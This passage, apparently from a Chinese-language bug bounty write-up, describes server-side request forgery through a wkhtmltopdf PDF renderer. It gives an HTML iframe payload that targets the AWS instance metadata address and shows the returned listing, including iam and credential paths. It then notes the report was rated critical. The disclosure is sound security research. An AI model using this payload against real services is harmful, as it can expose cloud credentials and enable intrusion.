 假设 #2：“
wkhtmltopdf” 将在将输出处理为 PDF 之前在渲染器上呈现敏感数据。为了验证这个假设，我使用了以
下有效载荷：
<body>
<iframe
src="http://169.254.169.254/latest/meta-data/"
width="500"
height="1000"
></iframe>
</body>
这是服务器给我们的：
Attack 1 / 1
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
reservation-id
security-groups
services/
假设得到证实。这就是影响。向项目报告这些关键发现感觉很棒。我在晚上报告了这个漏洞。第二天
早上，H1工作人员对其进行了分类，并以10.0分被评为危急。甜！